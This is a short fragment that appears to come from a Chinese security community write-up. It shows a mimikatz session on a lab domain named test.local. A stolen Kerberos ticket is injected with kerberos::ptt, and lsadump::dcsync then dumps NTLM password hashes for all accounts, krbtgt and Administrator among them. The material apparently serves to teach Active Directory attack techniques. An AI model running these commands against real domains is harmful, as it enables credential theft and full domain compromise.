 mimikatz # kerberos::ptt [0;862bdd]-2-0-60a10000-DM2012$@krbtgt-TEST.LOCAL.kirbi
* File: '[0;862bdd]-2-0-60a10000-DM2012$@krbtgt-TEST.LOCAL.kirbi': OK
mimikatz # lsadump::dcsync /domain:test.local /all /csv
[DC] 'test.local' will be the domain
[DC] 'dm2012.test.local' will be the DC server
[DC] Exporting domain 'test.local'
1003 DM2012$ 8e4302cd5d377be839449cdc9b79c859
502 krbtgt 683545df56ea57b168d0ad090e209616
1001 qiyou 5c9eac86d3c22d55ea145657acde9db6
1106 test 0cb6948805f797bf2a82807973b89537
1108 DM2008$ bbee65e1481296c7406933305ed065c0
500 Administrator b4f27a13d0f78d5ad83750095ef2d8ec
1107 WIN10$ d6cfade0ac671838645f8702d26772c9
mimikatz #
先知社区